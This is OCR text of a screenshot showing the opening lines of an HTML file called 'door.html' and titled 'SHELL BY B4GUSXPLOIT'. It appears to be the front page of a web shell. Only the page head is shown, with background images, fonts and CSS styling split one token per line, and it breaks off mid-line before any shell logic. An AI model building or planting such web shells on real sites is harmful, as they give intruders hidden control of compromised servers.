
k
door.html
1
<!DOCTYPE html>
2
3
<
html
>
4
5
<
head
>
6
<
title
>
SHELL BY B4GUSXPLOIT
</
title
>
7
</
head
>
8
<
style
type
=
"text/css"
>
9
body
 {
10
overflow-x
:
hidden
;
11
font
: 
15px
"Century Gothic"
, 
"Times Roman"
, 
sans-serif
;
12
background
:
url
(
https://k.top4top.io/p_30443lpzi
0.jpeg
);
13
background-image
: 
url
(
'https://b.top4top.io/p_3334endlq0.jpg'
);
14
background-repeat
: 
no-repeat
;
15
background-attachment
: 
fixed
;
16
background-size
: 
100%
100%
;
17
  }
18
19
20
21
</
style
>
22
<
link
href
=
""
rel
=
"stylesheet"
type
=
"text/css"
>
23
<
style
>
24
@import
url
(
'https://fonts.googleapis.com/css?